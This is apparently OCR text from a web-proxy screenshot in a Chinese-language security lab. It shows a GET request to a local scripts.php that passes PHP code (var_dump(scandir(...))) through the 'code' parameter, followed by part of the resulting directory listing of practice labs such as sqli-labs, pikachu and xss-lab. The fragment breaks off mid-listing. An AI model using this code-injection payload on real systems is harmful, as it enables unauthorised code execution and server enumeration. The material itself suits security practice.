 美化 Raw Hex \n
1 GET /test/scripts.php?code=
var_dump(scandir(dirname(getcwd()))); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
美化 Raw Hex 页面渲染
36 [13]=>
37 string(3) "hhh"
38 [14]=>
39 string(12) "hybcx.web.cn"
40 [15]=>
41 string(10) "index.html"
42 [16]=>
43 string(14) "nginx.htaccess"
44 [17]=>
45 string(15) "phpMyAdmin4.8.5"
46 [18]=>
47 string(7) "pikachu"
48 [19]=>
49 string(19) "security.club.hybcx"
50 [20]=>
51 string(9) "serialize"
52 [21]=>
53 string(16) "sqli-labs-master"
54 [22]=>
55 string(4) "task"
56 [23]=>
57 string(4) "test"
58 [24]=>
59 string(5) "test1"
60 [25]=>
61 string(6) "test12"
62 [26]=>
63 string(6) "tql-ak"
64 [27]=>
65 string(6) "unlink"
66 [28]=>
67 string(7) "webwork"
68 [29]=>
69 string(7) "xss-lab"
70 [30]=>